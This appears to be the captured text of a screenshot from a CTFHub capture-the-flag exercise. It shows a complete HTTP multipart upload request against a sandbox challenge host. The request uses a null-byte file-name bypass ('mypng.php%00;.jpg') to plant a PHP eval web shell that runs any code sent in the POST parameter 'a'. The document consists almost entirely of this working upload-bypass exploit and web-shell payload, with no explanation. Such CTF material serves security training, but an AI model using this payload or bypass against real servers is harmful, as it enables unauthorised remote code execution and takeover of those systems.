 1 POST /?road=/var/www/html/upload/mypng.php%00;.jpg HTTP/1.1
2 Host: challenge-b2f4d7551fc12c54.sandbox.ctfhub.com:10800
3 Content-Length: 323
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge-b2f4d7551fc12c54.sandbox.ctfhub.com:10800
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoPWXqsdZ0cPMoi94
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
10 Referer: http://challenge-b2f4d7551fc12c54.sandbox.ctfhub.com:10800/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryoPWXqsdZ0cPMoi94
16 Content-Disposition: form-data; name="file"; filename="mypng.php%00;.jpg"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['a']);?>
20 ------WebKitFormBoundaryoPWXqsdZ0cPMoi94
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 ------WebKitFormBoundaryoPWXqsdZ0cPMoi94--
25